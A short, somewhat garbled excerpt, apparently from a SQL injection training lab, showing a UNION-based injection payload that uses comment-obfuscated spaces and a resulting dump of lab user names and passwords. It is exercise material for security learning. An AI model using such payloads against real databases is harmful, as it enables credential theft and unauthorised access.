 Name: om/**/user_system_data--+ Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name =
'Dave'\/**\/union\/**\/select\/**\/userid,user_name,password,cookie,null,null,null\/**\/from\/**\/user_system_data--+'
字节脉搏实验室